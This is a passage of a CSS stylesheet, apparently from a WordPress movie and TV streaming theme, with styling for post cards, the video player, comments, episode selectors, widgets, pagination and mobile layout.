.TPost.C .TPMvCn .Title,.TPMvCn .Title{font-size:1.25rem;padding:.2rem 0;line-height:1.5;text-align:left}
.TPost.C .TPMvCn .Title{font-size:1rem;max-height:none;white-space:normal;line-height:1.2}
.TPost.C .TPMvCn .Description{margin-bottom:0}
.TPMvCn .Info{margin-bottom:.4rem}
.TPMvCn .Description,.TPMvCn .Description p{margin-bottom:.6rem}
.TPMvCn .Description{font-size:.75rem}
.TPMvCn .Description p[class]{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;min-height:22px;line-height:22px}
.TPMvCn .Description p[class]>i{min-width:22px;height:22px;margin-left:3px;line-height:20px;vertical-align:top}
.TPMvCn>.Button{vertical-align:top}
.TPMvCn>.Button.TPlay{margin-right:5px;font-weight:300}
.Description p[class]{margin-bottom:0}
.Description p[class] span{font-weight:700}
.Description p[class]:before{font-size:1rem;margin-right:.4rem;line-height:20px;margin-top:1px;opacity:.5}
.MovieListSldCn .Description p[class]:before{opacity:1}
.Cast{font-size:0}
.Cast a{display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Cast a:hover{transform:scale(1.1)}
.Cast a img{margin:0}
.Cast img{width:2.5rem;height:2.5rem;border-radius:50%;display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Button.TPlay:before{margin-right:.5em}
.Button.TPlay span{font-weight:700}
.Cast .Button.STPa{font-size:1.25rem}
.Button.STPa{background-color:transparent;box-shadow:none;border:1px solid transparent;padding:0;min-width:40px;font-size:1rem;height:40px}
section>.Top{margin-bottom:1.25rem}
section>.Top>h1,section>.Top>.Title{font-weight:700;display:inline-block;vertical-align:middle;margin-right:.5rem;margin-bottom:0;font-size:1.875rem;color:var(--link)}
section>.Top>.Button{margin-right:.5rem}
section>.Top>.Button:last-child{margin-right:0}
.MovieList>li{margin-bottom:1.25rem}
.TPost.C .Image{margin-bottom:10px}
.TPost.C .Title,.TPost.C .Year{text-align:center;line-height:20px}
.TPost.C .Title{font-size:.875rem;margin-bottom:0;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.TPost.C .Year{display:block;font-size:.75rem}
.Button.STPb{line-height:30px;font-size:.75rem;height:30px;min-width:80px}
.MovieListSldCn{margin-bottom:1.25rem}
.tpmvft a{margin-right:.5rem}
.TPost.D .TPMvCn{display:block}
.TPost.D .Title{font-weight:300}
.TPost.D .TPMvCn .Title{padding-bottom:2px}
.TPost.D .Image figure{padding-top:250px}
[class*="Dvr-"]{margin:0 auto 1.25rem}
.Dvr-300{max-width:300px;overflow:hidden}
.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPostBg{z-index:-1;pointer-events:none}
.TPostBg:before,.TPostBg:after{content:''}
.TPostBg:before{opacity:.3}
.TPost.Single{position:relative;z-index:1;padding:1.25rem;margin-bottom:1.25rem;min-height:300px}
.TPost.Single .Image{width:180px;margin:0 auto 1.25rem}
.TPost.Single .Image figure{padding-top:260px}
.TPost.Single .Title{line-height:36px;padding:7px 0;margin-bottom:0;max-height:none;font-weight:700}
.TPost.Single .Title span{color:#fff;font-weight:300}
.TPost.Single .SubTitle{font-size:1rem;line-height:20px;margin-bottom:1.25rem}
.TPost.Single .SubTitle .Qlty{margin-right:.3rem}
.TPost.Single .SubTitle span{font-weight:700}
.TPost.Single .Description{max-height:100px;overflow:auto;margin-bottom:20px}
.TPost.Single .Description>*:last-child{margin-bottom:0}
.TPost.Single footer{padding-top:19px;border-top:1px solid transparent}
.TPost.Single .Info{margin-bottom:20px}
.ListPOpt{text-align:center;font-size:0;margin:0 -5px}
.ListPOpt>li{display:inline-block;vertical-align:top;padding:0 5px 5px}
.ListPOpt>li>a{display:block;width:30px;height:30px;line-height:30px;border-radius:15px;font-size:1rem;opacity:.5}
.ListPOpt>li>a.Fcb,.ListPOpt>li>a.Twt,.ListPOpt>li>a.Wsp{border:1px solid transparent;line-height:28px}
.ListPOpt>li>a.Fcb:hover{background-color:#3b5999;border-color:#3b5999}
.ListPOpt>li>a.Twt:hover{background-color:#55acee;border-color:#55acee}
.ListPOpt>li>a.Wsp:hover{background-color:#25D366;border-color:#25D366}
.ListPOpt>li>a.Wsp{font-size:1.25rem}
.ListPOpt>li>a:hover,.ListPOpt>li>a.Fav,.ListPOpt>li>a.Rep{opacity:1;color:#fff}
.ListPOpt>li>a:hover{transform:scale(1.2)}
.ListPOpt>li>a.Fav.On:hover:before{content:'\f004'}
.VotesCn{position:relative;padding-left:50px;min-height:40px;margin-bottom:20px;padding-top:3px}
.VotesCn .Prct{position:absolute;left:0;top:0}
.star-rating{unicode-bidi:bidi-override;direction:rtl;line-height:20px;height:20px;display:flex;margin:0 -.15rem;justify-content:flex-end}
.star-rating>input+label{opacity:.3;padding:0 .15rem;overflow:hidden;cursor:pointer;color:var(--clrb)}
.star-rating>input{display:none}
.star-rating>input:checked~label,.star-rating>input+label:hover~label,.star-rating>input+label:hover{opacity:1}
.star-rating:hover>input+label{opacity:.3}
.star-rating:hover>input+label:hover~label, .star-rating:hover>input+label:hover{opacity:1}
.post-ratings{font-size:.75rem}
.TPlayer{position:relative;padding-top:60%;min-height:250px;border-radius:10px;overflow:hidden;margin-bottom:1.25rem;z-index:2}
.TPlayer iframe,.TPlayer embed{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;border:0;padding:0;margin:0;overflow:hidden;z-index:1}
.TPlayer .Title{position:absolute;left:0;top:0;border-radius:10px 0 10px 0;z-index:2;padding:10px 15px;transition:.2s}
.TPlayer .Qlty{margin:0 10px}
.lgtbx-lnk{position:absolute;height:40px;width:40px;text-align:center;line-height:40px;border-radius:20px;top:0;bottom:0;margin:auto;right:10px;z-index:2;cursor:pointer;font-size:1.25rem;transition:.2s;padding:0}
.lgtbx-lnk:hover{transform:scale(1.2)}
.TPTblCn{max-width:100%;overflow:auto}
.TPTblCn table{margin-bottom:0}
.TPTblCn th,.TPTblCn td{border:0;background-color:transparent;padding:10px 20px;transition:.2s}
.TPTblCn th{font-weight:400}
.TPTblCn th:first-child,.TPTblCn td:first-child{width:60px;text-align:center;padding-right:10px}
.TPTblCn span{white-space:nowrap}
.TPTblCn span img{margin-right:5px}
.TPTblCn tbody tr:hover{background-color:var(--cont)}
.TPTblCn td:first-child{border-radius:50px 0 0 50px;font-weight:700}
.TPTblCn td:last-child{border-radius:0 50px 50px 0}
.TPTblCn .Button{min-width:100px}
.Comment.Wrt figure:before{content:'';position:absolute;right:-20px;top:15px;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
.CommentsList>li:last-child>.comment-body{margin-bottom:1.25rem}
.comment-bodybutton{min-width:200px;margin-bottom:0}
.comment-body{position:relative;padding-left:70px;margin-bottom:2.5rem}
.comment-bodytextarea{border-radius:10px}
.comment-bodyp:first-of-type{margin-bottom:0}
.comment-bodyp:last-of-type{margin-bottom:5px}
.comment-bodyp span{opacity:.5;font-size:10px}
.comment-bodyp a{font-weight:700}
.comment-body .avatar{position:absolute;left:0;top:0;width:50px;height:50px;border-radius:50%}
.CommentsList li li .comment-body{padding:1rem;border-radius:10px;margin-left:20px}
.CommentsList li li .avatar{display:none}
.comment-reply-link{display:inline-block;line-height:20px;font-size:.75rem}
.comment-reply-link:before{content:'\f3e5';font-size:1rem;margin-right:5px;margin-top:1px}
.comment-meta{display:flex;align-items:center;flex-wrap:wrap}
.comment-author{margin-right:.5rem}
.comment-metadata{font-size:.75rem;opacity:.5}
#respond #commentform{margin-top:2rem}
.InfoList span{font-weight:700}
.InfoList>li{line-height:20px;padding:5px 0;position:relative;padding-left:1.2rem}
.InfoList>li:before{font-size:.75rem;position:absolute;left:0;top:5px}
.InfoList a:hover{text-decoration:underline}
.MovieTabNav{margin-bottom:1.25rem;border-bottom:1px solid transparent;display: flex;flex-wrap: wrap;}
.MovieTabNav .Lnk{line-height:1.25rem;cursor:pointer;padding-bottom:1.25rem;margin-right:1.25rem;margin-bottom:-1px;position:relative;font-weight:400;box-shadow:none!important;border-bottom:3px solid transparent}
.MovieTabNav .Lnk:last-child{margin-right:0}
.MovieTabNav .Lnk,.MovieTabNav .Lnk:before,.MovieTabNav .Lnk:after{transition:.2s}
.MovieTabNav .Lnk:before{font-size:1.25rem;margin-right:.5rem;opacity:.5}
.MovieTabNav .Lnk.on{font-size:.875rem;border-bottom-color:currentColor}
.MovieTabNav .Lnk.on:after{content:'';position:absolute;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;left:0;right:0;margin:auto;bottom:-7px}
.MovieTabNav .Lnk.on:before{opacity:1}
.MvTbCn{animation-name:zoomIn;display:none}
.MvTbCn.on{display:block}
.ListCast{max-height:450px;overflow:auto}
.ListCast,.ListVids,.ListGall{text-align:center;margin-top:-1.25rem}
.ListCast>li,.ListVids>li,.ListGall>li{padding-top:1.25rem}
.ListCast figcaption,.ListCast span{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;display:block}
.ListCast figure>span{max-width:80%;margin:0 auto .5rem;position:relative;transition:.2s}
.ListCast figure:hover>span{transform:scale(1.1)}
.ListCast figure>span:before{content:'';display:block;padding-top:100%}
.ListCast figure>span>img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:50%}
.ListCast figcaption span{opacity:.5;font-size:.75rem}
.ListVids figure,.ListGall figure{position:relative;padding-top:40%;cursor:pointer}
.ListVids figure:before,.ListGall figure:before,.ListVids figure:after,.ListGall figure:after{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;transition:.2s;opacity:0;transform:scale(0)}
.ListVids figure:before,.ListGall figure:before{width:2rem;height:2rem;line-height:2rem;font-size:2rem;z-index:2}
.ListVids figure:after,.ListGall figure:after{content:'';z-index:1;border-radius:10px}
.ListVids figure:hover:before,.ListGall figure:hover:before,.ListVids figure:hover:after,.ListGall figure:hover:after{transform:scale(1);opacity:1}
.ListVids figure:hover:after,.ListGall figure:hover:after{opacity:.7}
.ListVids figure img,.ListGall figure img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPTblCn .Vote{font-size:1rem}
.TPTblCn th{text-transform:uppercase;font-weight:700}
.TPTblCn td.MvTbImg{width:60px;padding-right:0;min-width:60px}
.TPTblCn td.MvTbImg.B{width:115px;min-width:115px}
.TPTblCn td.MvTbImg.B img{width:95px;height:50px;object-fit:cover}
.TPTblCn td.MvTbImg>a{display:block;position:relative}
.TPTblCn td.MvTbImg .TpTv{position:absolute;left:-8px;top:-4px}
.TPTblCn td.MvTbImg img{width:40px;height:60px;border-radius:5px}
.TPTblCn td.MvTbTtl{padding-left:10px}
.TPTblCn td.MvTbTtl a{display:inline-block;font-weight:700;color:var(--title)}
.TPTblCn td.MvTbTtl span{font-size:.75rem;display:block}
.TPTblCn td.MvTbBtn{width:100px;padding:0 10px}
.TPTblCn td.MvTbPly{width:50px}
.TPTblCn th:first-child,.TPTblCn td:first-child{padding-right:0}
.TPTblCnMvs th,.TPTblCnMvs td{text-align:center}
.TPTblCnMvs th:first-child,
.TPTblCnMvs th:nth-child(2),
.TPTblCnMvs td:first-child,
.TPTblCnMvs td:nth-child(2),
.TPTblCnMvs td:nth-child(3){text-align:left}
.Page .Description{font-size:1rem}
.SearchMovies>form{margin-bottom:0}
.SearchMovies .Form-Group{position:relative}
.SearchMovies .Form-Group input+i{font-size:1.25rem;color:currentColor;opacity:.2;display:block !important;transition:.2s}
.SearchMovies .Form-Group input:focus+i,.Menu li.current-menu-item:before{opacity:1}
.SearchMovies select.Select-Md{opacity:0}


.TPlayerTb{display:none}
.TPlayerTb>iframe{animation:scale 0.7s ease-in-out;background-color:#000}
@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}
.TPlayerTb.Current{display:block}
.TPlayerCn{position:relative}
.TPlayerCn,.TPlayerCn>div{border-radius:10px}
.NoBrdRa .TPost .Image figure,.NoBrdRa .TPost .Image figure img,.NoBrdRa .TpMvPlay:after,.NoBrdRa .TPMvCn,.NoBrdRa .Wdgt:before,.NoBrdRa .TPost.D .Image:before,.NoBrdRa .ListSocial>li>a,.NoBrdRa .Button,.NoBrdRa button,.NoBrdRa input[type='button'],.NoBrdRa input[type='submit'],.NoBrdRa .Footer .MnBrCn,.NoBrdRa .Footer .MnBr,.NoBrdRa input,.NoBrdRa textarea,.NoBrdRa select,.NoBrdRa .AZList>li>a:before,.NoBrdRa .pagination a:after,.NoBrdRa .pagination span:after,.NoBrdRa .CommentsList li li .comment-body,.NoBrdRa .TPostBg,.NoBrdRa .TPostBg img,.NoBrdRa .TPostBg:before,.NoBrdRa .TPostBg:after,.NoBrdRa .TPlayerCn,.NoBrdRa .TPlayerCn>div,.NoBrdRa .TPlayer,.NoBrdRa .TPlayer iframe,.NoBrdRa .TPlayer embed{border-radius:3px!important}
.NoBrdRa .Menu .sub-menu,.NoBrdRa .widget_nav_menu .sub-menu{border-radius:0}
.NoBrdRa .TPTblCn td:first-child{border-radius:3px 0 0 3px}
.NoBrdRa .TPTblCn td:last-child{border-radius:3px 0 0 3px}
.MovieTabNav .Lnk{padding-left:3px;padding-right:3px}
.Cast a.Button,.TPMvCn a.STPa,.TPMvCn .Description p[class]>i{border-radius:50%!important}
.NoLmtxt .TPost .Title{white-space:normal}
section>.Top>.Button{text-transform:uppercase}
.TpTv{color:#fff;border-radius:10px;line-height:20px;font-size:.625rem!important;display:inline-block;vertical-align:middle;padding:0 .6rem;font-weight:700;margin-top:-2px;text-transform:uppercase}
.TPost.C .TPMvCn .Title .TpTv{margin-left:.2rem}
.TPost.C .Image figure{overflow:hidden}
.watching .TPost>a .Image figure figcaption,
.TPost:hover>a .Image figure figcaption{bottom:-30px;max-height:0;overflow:hidden}
.TPost .Image figure figcaption{font-size:.75rem;padding:5px 10px;color:#fff;background-color:rgba(0,0,0,.8);position:absolute;left:0;right:0;bottom:0;text-align:center;line-height:1.2;transition:.2s;z-index:1;border-radius:0 0 10px 10px}
.NoBrdRa .TPost .Image figure figcaption{border-radius:0 0 3px 3px}
.TPost .Image figure figcaption span{font-weight:700}
.Episodes .TPost .Image figure{padding-top:56%}
.TPost.B .Image .TpTv{position:absolute;left:10px;top:10px;z-index:4}
.NoBoxed .Body,.NoBoxed .Footer .Top{max-width:none;padding:0}
.NoBoxed .Body .Content,body:not(.NoBoxed) .Body .Content{padding-left:0;padding-right:0}
.NoBoxed .Body .Content,.NoBoxed .Footer .MnBrCn,.NoBoxed .Footer .MnBrCn .MnBr{border-radius:0!important}
.Wdgt.AABox .Title,.Wdgt.AABox .Title>i:before,.Wdgt.AABox .Title:before,.Wdgt.AABox .Title:after,.Wdgt.AABox .TPTblCn{transition:.2s}
.Wdgt.AABox .Title{cursor:pointer}
.Wdgt.AABox .Title>i{position:absolute;top:0;left:0;bottom:0;right:0;top:0;font-size:1.25rem;margin:-1.25rem}
.Wdgt.AABox .Title>i:before{top:0;bottom:0;margin:auto;position:absolute;right:1.25rem;height:1.25rem}
.Wdgt.AABox .Title.On>i{bottom:1.25rem}
.Wdgt.AABox .Title.On>i:before{transform:scale(1, -1)}
.Wdgt.AABox .Title:not(.On){padding-bottom:0;margin-bottom:0}
.Wdgt.AABox .Title:not(.On):before,.Wdgt.AABox .Title:not(.On):after{opacity:0}
.Wdgt.AABox .Title.On+.AA-cont{max-height:999em;opacity:1}
.Wdgt.AABox .AA-cont{max-height:0;opacity:0}
.TPost.Single.Episode header{padding-left:0}
.TPost.Single.Episode .Description{margin-bottom:1.25rem}
.TPost.Single.Episode .SubTitle{margin-bottom:1rem}
.TPost.Single.Episode footer{margin-left:0}
.NoBrdRa .Select-Season>nav,.NoBrdRa .Select-Season>nav>ul{border-radius:3px}
.Select-Season{position:relative;cursor:pointer;padding-bottom:.5rem;margin-bottom:.5rem}
.Select-Season .drpdn>.btn{width: 100%;}
.Select-Season .drpdn>.btn>span{flex-grow: 1;}

.TPost.Single.Episode .Season-Episodes .Image{position:relative;width:auto;margin:0}
.Season-Episodes{position:relative;margin-bottom:10px}
.Season-Episodes .btn{width:30px;height:60px;position:absolute;top:0;bottom:0;margin:auto 0;background-color:var(--body);padding:5px;line-height:50px;font-size:1.25rem;z-index:1;color: var(--clra);box-shadow: 0 0 1rem rgba(0,0,0,.5);}
.Season-Episodes .btn-nv-prev{left:0;border-radius:0 30px 30px 0!important;padding-right:12px}
.Season-Episodes .btn-nv-next{right:0;text-align:right;border-radius:30px 0 0 30px!important;padding-left:12px}
.e404{text-align:center;padding:2rem 0}
.e404>i,.e404 .ttlbg{font-size:4rem;color:var(--clrc)}
.e404 .ttlbg{font-weight:700;line-height:1}
.e404 .ttl{font-size:2.5rem;font-weight:700;color:var(--link)}
.e404 p{font-size:1.25rem}
.e404 p a{font-size:1rem}
.drpdn{position: relative;}
.drpdn .btn{text-align: left;line-height: 1.25rem;padding: 5px 20px;display: flex;align-items: center;font-weight: 700;width: 100%;}
.drpdn .btn i{margin-left:15px;}
.drpdn .btn>span span{display: block;font-weight: 400;font-size: .75rem;opacity: .7;}
.drpdn .optnslst{position: absolute;left: 0;top: 100%;margin: 10px 0 0;z-index: 3;list-style-type: none;padding: 5px 0;background-color: var(--cont);border-radius: 4px;box-shadow: 0 0 10px rgba(0,0,0,.1);min-width: 100%;}
.nmopt{width: 1.5rem;align-self: flex-start;opacity: .5;}
.optns-bx{display: flex;flex-wrap: wrap;gap:10px;margin-bottom: 10px;}
.drpdn>.btn{background-color:rgba(255,255,255,.1);margin-bottom: 0;font-size: .75rem;padding: 5px 15px;}
.drpdn>.btn:hover{background-color:rgba(255,255,255,.2);}
.drpdn>.btn.on,
.drpdn>.btn.Current{background-color: var(--clra);}
.optnslst button.btn{white-space: nowrap;border-radius: 0!important;font-weight: 700;color: var(--link);background-color: transparent;box-shadow: none;padding: 8px 15px;margin-bottom: 0;font-size: .75rem;min-width: 120px;}
.optnslst button.btn:hover{background-color: rgba(0,0,0,.05);}
.optnslst button.btn.on{background-color: var(--clra);color: #fff;}
.optnslst button>span span{font-weight: 400;}

/*=====<[06.0] - Footer>=====*/
.Footer{text-align:center;position:relative;z-index:1;padding-bottom:1rem}
.Footer:hover{z-index:3}
.Footer .Copy a{color:currentColor}
.Footer .Copy a:hover{opacity:.8}
.Footer .MnBrCn,.Footer .MnBr{border-radius:10px}
.Footer .MnBrCn{margin-bottom:1.25rem}
.Footer .MenuBtn{margin-top:0;top:1.35rem}
.ListSocial{font-size:0;text-align:center}
.ListSocial>li{display:inline-block;vertical-align:top;margin:5px}
.ListSocial>li>a{display:block;width:2.5rem;height:2.5rem;line-height:2.5rem;font-size:1.25rem;opacity:.5;border-radius:20px}
.ListSocial>li>a[class*="google"]{font-size:1rem}
.ListSocial>li>a.Up,.ListSocial>li>a:hover{opacity:1}
.WebDescription{max-height:250px;overflow:auto;font-size:.75rem;margin-bottom:1.2rem}
.WebDescription>*:last-child{margin-bottom:0}
.MenuFt{font-size:0}
.MenuFt>ul>li{display:inline-block;vertical-align:top;padding:0 .15rem 5px}
.MenuFt>ul>li>a{display:block;border-radius:15px;line-height:28px;font-size:.75rem;border:1px solid;padding:0 .7rem}
.FullW .Footer>.Container{padding-left:0;padding-right:0}
.FullW .Footer .WebDescription,.FullW .Footer .Copy,.FullW .Footer .MenuFt{padding-left:1.25rem;padding-right:1.25rem}

/*=====<[07.0] - Wordpress>=====*/
.tt-circle{vertical-align:top}
.tt-circle-a,.tt-circle-b{stroke:var(--clrb)}
.tt-circle-a{opacity:.5}
.tt-circle-b{animation:circle-chart-fill .4s reverse}
@keyframes circle-chart-fill {to { stroke-dasharray:0 100; }}
@keyframes circle-chart-appear {to {opacity:1;transform:translateY(0)}}
.tt-circle text{font-weight:700;font-size:.75rem;fill:var(--clrb)}
[x-cloak]{display:none}
.meta a,.meta .usr-nm span{font-weight:700}
.meta .usr-nm span{color:var(--link)}
.meta .spr{padding:0 5px;font-weight:700;opacity:.5}
.news .ttl{font-weight:700;color:var(--title);margin-bottom:5px}
.news .pctr{position:relative;overflow:hidden;max-height:350px;min-height:200px;margin-bottom:15px}
.news .pctr:before{content:'';padding-top:56.66%;display:block}
.news .pctr img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:4px;object-fit:cover}
.share-bx{text-align:center;padding:1rem 0}
.share-ttl{text-transform:uppercase;font-weight:700;color:var(--link);font-size:1.5em;opacity:.2}
.news .ListPOpt{float:none}
.news .ListPOpt li{margin:5px}
.news .ListPOpt a{transform:scale(1.2)}
.news+.news{margin-top:3rem}
.news{position:relative}
.lnk-blk:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%}
.cat-new{margin-bottom:0;font-weight:700;font-size:.875em}
.cat-new a{color:var(--clra)}
.says,.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}
.plyrbg .play-video{width:6rem;height:6rem;text-align:center;line-height:5.75rem;border:2px solid #fff;color:#fff;font-size:1.5rem;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border-radius:6rem;cursor:pointer;z-index:2;background-color:rgba(255,255,255,.1);padding-left:.25rem;transition:.2s;box-shadow:0 0 3rem rgba(0,0,0,.5);z-index:2}
.plyrbg .play-video:hover{transform:scale(1.1)!important}
.plyrbg,.plyrbg img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}
.plyrbg img{opacity:.5}
.plyrbg .play-video{transform:scale(.6);top:-10%}
.plyrbg .plyr-op{padding:0 1em;left:0;right:0;position:absolute;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;bottom:0;color:#fff}
.plyrbg .plyr-op .plyr-progress{flex-basis:100%;margin-bottom:1rem;background-color:rgba(255,255,255,.2);height:.25rem}
.plyrbg .plyr-op .plyr-progress span{display:block;animation:ldbr 10s normal forwards ease-in-out;height:.25rem;background-color:rgba(255,255,255,.5)}
.plyrbg .plyr-op .btn{padding:0;min-width:2rem;background-color:transparent;text-align:center}
.plyrbg .plyr-op .btn.time{margin-left:1rem}
.plyrbg .plyr-op .btn>i:before{margin:0}
.plyrbg .plyr-op aside{margin-bottom:1em;display:flex}
@keyframes ldbr{0% {width:0}100% {width:100%}}
@media (min-width:456px){.plyrbg{font-size:100%}.plyrbg .plyr-op .btn{min-width:2.5rem}.plyrbg .play-video{transform:scale(1)}}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}
.lgtbx-on .lgtbx{visibility:visible;opacity:.8;z-index:998}
.lgtbx-on .TPlayer{z-index:999}
.lgtbx-on .lgtbx-lnk{right:-50px}
.lgtbx-on .TPlayer .Title{top:-50px}

/*------/
/======<[07.1] - Widgets
/------*/
.Wdgt{position:relative;z-index:0;margin-bottom:1.25rem;padding:1.25rem}
.Wdgt:hover{z-index:1}
.Wdgt:last-child{margin-bottom:0}
.Wdgt:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';border-radius:10px;opacity:.1;z-index:-1}
.Wdgt>.Title{margin-bottom:1.25rem;position:relative;padding-bottom:1rem;line-height:19px;font-weight:400}
.Wdgt>.Title:before,.Wdgt>.Title:after{position:absolute;left:0;bottom:0;content:''}
.Wdgt>.Title:before{right:0;height:1px;opacity:.2}
.Wdgt>.Title:after{height:3px;width:30px}
.Wdgt>.Title>span{font-weight:700}
.Wdgt>ul{margin:0;padding:0;list-style-type:none}
/*widget_categories*/.widget_categories>ul{max-height:300px;overflow:auto;padding-right:5px}
.widget_categories>ul li{margin-bottom:.5rem;position:relative;text-align:right;padding:0 1rem;line-height:30px;border-radius:15px;font-size:.625rem;transition:.2s;height:30px}
.widget_categories>ul li:last-child{margin-bottom:0}
.widget_categories>ul li a{position:absolute;left:0;top:0;right:0;text-align:left;padding-left:1rem;padding-right:3rem;font-size:.875rem;font-weight:400;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.widget_categories>ul li:hover a{color:currentColor}
/*TopMovies*/.Wdgt .MovieList>li:last-child{margin-bottom:0}
/*Menu*/.widget_nav_menu>div{margin:0 -1.25rem}
.widget_nav_menu>div>ul{list-style-type:none;padding-left:0;margin:0}
.widget_nav_menu>div>ul>li{position:relative}
.widget_nav_menu>div>ul>li:before{font-size:1.25rem;position:absolute;left:1.25rem;top:0;line-height:40px;opacity:.5}
.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover:before{opacity:1}
.widget_nav_menu>div>ul>li>i{height:40px}
.widget_nav_menu>div>ul>li>i:before{right:1.25rem}
.widget_nav_menu>div>ul>li>a{line-height:40px;padding-left:2.9rem;padding-right:2rem;text-transform:uppercase;display:block}
.widget_nav_menu>div>ul>li>a:before{display:none}
.widget_nav_menu>div>ul .sub-menu{left:0;right:0;width:auto;padding-left:0;margin-left:0}
.widget_nav_menu>div>ul .sub-menu>li{width:50%;float:left}
/*SearchMovies*/.SearchMovies .Button{width:100%;margin-bottom:0}
.SearchMovies label:before{font-size:1.25rem;margin-right:.5rem}
/*wp*/.comment-form-cookies-consent{display:flex;align-items:center;flex-wrap:wrap}
#wp-comment-cookies-consent{width:1.25rem;height:1.25rem;margin-bottom:0;margin-right:1rem;appearance:auto}
/*a-z*/.Wdgt .AZList{display:block;margin:0 -.4rem;white-space:normal}
.Wdgt .AZList>li{display:inline-block;vertical-align:top;min-width:44px}
/*Wdgtpst*/.Wdgt .TPost.A .Title{max-height:none}
.TpSbSngl,.TpSbList{max-width:340px;margin:0 auto}
.TpSbList>.MovieList{margin-left:-3px;margin-right:-3px}
.TpSbList>.MovieList>li{padding-left:3px;padding-right:3px;margin-bottom:5px}
.LnksTb th:first-child,.LnksTb td:first-child{width: auto;text-align:initial;padding: 10px;}

/*------/
/======<[07.2] - Plugins
/------*/
/*sw*/:root{--swiper-theme-color:var(--clra)}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:none}.swiper-container-initialized{display:block}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}:root{--swiper-navigation-size:44px}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
/*pagination*/.pagination{font-size:0;text-align:center;position:relative;z-index:1}
.pagination a,.pagination span{display:inline-block;vertical-align:top;margin:0 5px 5px;min-width:40px;height:40px;line-height:40px;font-size:1rem;font-weight:700;position:relative}
.pagination a:after,.pagination span:after{content:'';position:absolute;z-index:-1;left:0;top:0;width:100%;height:40px;border-radius:20px;opacity:.2;transition:.2s}
.pagination .current:after,.pagination .current:hover:after,.pagination a:hover:after{opacity:1;background-color:var(--clra)}
.pagination .current{color:#fff}
/*post-ratings*/img[src*="rating_"]{width:16px;height:16px;padding-left:18px!important;margin-left:0!important;background:url(img/star.svg) no-repeat}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}

/*=====<[08.0] - Responsive Web Design>=====*/
/*IE*/@media screen and (-ms-high-contrast:none){*{min-height:0%}}
/*Tablet/Mobil max-width:62em*/
@media screen and (max-width:62em){
    .Header .Rght{position:fixed;left:-270px;top:0;height:100%;transition:.2s;z-index:10;opacity:0;box-shadow:0 0 20px rgba(0,0,0,.5);width:270px;padding:1rem;overflow-y:auto;overflow-x:hidden}
    .Header .Rght:before{content:'';width:100%;height:100%;left:0;top:0;box-shadow:0 10px 0 rgba(0,0,0,.5);position:absolute;z-index:-1;transition:.2s}
    .Header .Menu{margin:0 -1rem}
    .sub-menu>li{float:left;width:50%;font-size:.7rem}
    .sub-menu>li>a{padding-right:.5rem}
    .sub-menu .sub-menu>li{float:none;width:auto}
    .menu-item-has-children>.sub-menu{display: block;max-height: 200px;overflow: auto;}
    .Login{margin-bottom:1rem}
    .MenuBtnClose{opacity:0;width:100%;height:100%;position:fixed;left:0;top:0;transition:.2s;visibility:hidden;z-index:9}
    .Tp-Wp.show .Header{opacity:1;top:0;z-index:3}
    .Tp-Wp.show .Header .Rght{left:0;opacity:.95}
    .Tp-Wp.show .Header .Rght:before{left:0}
    .Tp-Wp.show .MenuBtnClose{visibility:visible;opacity:1}
    .Body{padding:0}
    html[class]>body .Footer .MnBrCn,html[class]>body .MnBrCn .MnBr{border-radius:0!important}
    .Footer .Logo{padding-right:0;text-align:center}
    .Footer .Menu{margin-bottom:1rem}
    .Footer .Menu>ul>li{margin-bottom:.5rem}
    .Footer .Menu>ul>li>a{border-radius:20px}
    .Footer .Menu>ul>li>i.On+a{margin-bottom:.5rem}
    .Footer .Menu .sub-menu{border-radius:10px;margin-top: 10px;}
    .Footer .Menu>ul>li:last-child{margin-bottom:0}
    .ListSocial{margin-bottom:1.5rem}
    .TPost.D .Image{margin-bottom:.5rem}
    .TPost.D .Image img{border-radius:10px 10px 0 0}
    .TPost.D .TPMvCn{padding:0 1.25rem 1.25rem;box-shadow:none;background-color:transparent}
    .MovieListSldCn,.MovieListSld{position:relative}
    .MovieListSld{z-index:2}
    .MovieListSldCn:after,.MovieListSldCn:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;z-index:1}
    .MovieListSldCn:before{opacity:.1}
